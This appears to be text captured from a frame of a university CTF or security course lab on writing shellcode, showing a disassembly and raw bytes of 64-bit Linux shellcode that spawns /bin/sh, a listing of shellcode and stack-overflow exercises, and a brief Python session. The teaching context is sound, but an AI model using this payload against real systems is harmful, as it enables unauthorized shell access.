 b: 6a 72 pushq $0x72
d: 58 pop %rax
e: 0f 05 syscall
10: 48 bb 2f 2f 62 69 6e movabs $0x68732f6e69622f2f,%rbx
17: 2f 73 68
1a: 48 31 c0 xor %rax,%rax
1d: 50 push %rax
1e: 53 push %rbx
1f: 48 89 e7 mov %rsp,%rdi
22: 48 89 c6 mov %rax,%rsi
25: 48 89 c2 mov %rax,%rdx
28: 6a 3b pushq $0x3b
2a: 58 pop %rax
2b: 0f 05 syscall
blue9057@blue9057-vm-ctf1 ~/week3/nonzero-shellcode-64 ‹ruby-head›
$ ls ../
alphanumeric-shellcode-32 nonzero-shellcode-64 shellcode-template stack-ovfl-no-envp-32 stack-ovfl-use-envp-32
ascii-shellcode-64 shellcode-32 short-shellcode-32 stack-ovfl-no-envp-no-argv-32 stack-ovfl-where-32
nonzero-shellcode-32 shellcode-64 short-shellcode-64 stack-ovfl-sc-32 stack-ovfl-where-32-2
blue9057@blue9057-vm-ctf1 ~/week3/nonzero-shellcode-64 ‹ruby-head›
$ ls -als
total 64
4 drwxrwxr-x 2 blue9057 blue9057 4096 Apr 15 16:09 .
4 drwxrwxr-x 17 blue9057 blue9057 4096 Apr 15 15:07 ..
0 lrwxrwxrwx 1 blue9057 blue9057 42 Apr 15 15:07 flag -> /home/labs/week3/nonzero-shellcode-64/flag
4 -rw------- 1 blue9057 blue9057 82 Apr 15 16:09 .gdb_history
4 -rw-r--r-- 1 blue9057 blue9057 566 Apr 15 16:01 Makefile
0 lrwxrwxrwx 1 blue9057 blue9057 58 Apr 15 15:07 nonzero-shellcode-64 -> /home/labs/week3/nonzero-shellcode-64/nonzero-shellcode-64
0 lrwxrwxrwx 1 blue9057 blue9057 44 Apr 15 15:07 README -> /home/labs/week3/nonzero-shellcode-64/README
12 -rwxrwxr-x 1 blue9057 blue9057 8520 Apr 15 16:06 shellcode
4 -rw-rw-r-- 1 blue9057 blue9057 45 Apr 15 16:06 shellcode.bin
4 -rw-rw-r-- 1 blue9057 blue9057 736 Apr 15 16:06 shellcode.o
8 -rw-r--r-- 1 blue9057 blue9057 5598 Apr 15 16:06 shellcode.S
20 -rw-r--r-- 1 blue9057 blue9057 20480 Apr 15 16:06 .shellcode.S.swp
blue9057@blue9057-vm-ctf1 ~/week3/nonzero-shellcode-64 ‹ruby-head›
$ make print
'jlX\x0f\x05H\x89\xc7H\x89\xc6jrX\x0f\x05H\xbb//bin/shH1\xc0PSH\x89\xe7H\x89\xc6H\x89\xc2j;X\x0f\x05'
blue9057@blue9057-vm-ctf1 ~/week3/nonzero-shellcode-64 ‹ruby-head›
$ python
Python 2.7.12 (default, Mar  1 2021, 11:38:31)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> ord('Z')
90
>>> hex(ord('Z'))
'0x5a'
>>> 41 - 5a, 61 - 7a, 30 - 39
File "<stdin>", line 1
41 - 5a, 61 - 7a, 30 - 39
^
SyntaxError: invalid syntax
>>>
Jang, Yeong Jin